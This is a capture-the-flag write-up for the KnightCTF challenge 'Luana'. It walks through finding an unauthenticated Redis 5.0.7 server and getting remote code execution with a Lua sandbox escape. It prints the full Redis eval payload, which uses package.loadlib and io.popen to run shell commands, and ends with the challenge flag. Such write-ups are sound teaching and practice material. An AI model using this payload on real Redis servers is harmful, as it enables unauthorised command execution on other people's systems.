KnightCTF - Luana
- Enumeration
- Exploitation
Enumeration
Index page
Let’s start by accessing the index page:
 Interesting
Interesting
Redis
Usually the port 6379 is used for redis. Let’s confirm that the port is executing redis using nmap, then try to connect to the remote server using the redis-cli.
 We are connected to a Redis server, version 5.0.7
We are connected to a Redis server, version 5.0.7
Fortunatelly, the Redis server doesn’t require authentication! Let’s attempt to get RCE.
Exploitation
Getting RCE
The classic technique to get an RCE with redis is to write a PHP payload into a file, then execute the PHP script with the web-server.
Unfortunatelly the server is using python, not PHP …

After some google search for CVEs affecting this redis version, I found this:

Apparently we can get RCE by launching the redis internal Lua sandbox, then escaping it, using this payload:
1
eval 'local io_l = package.loadlib("/usr/lib/x86_64-linux-gnu/liblua5.1.so.0", "luaopen_io"); local io = io_l(); local f = io.popen("id", "r"); local res = f:read("*a"); f:close(); return res' 0
Let’s confirm that we have code execution:
 We’ve successfully executed the
We’ve successfully executed the id command
Getting flag
Using the same exploit we can ls and cat the flag:

1
KCTF{c0n6r475_b015_n1c3_c47ch}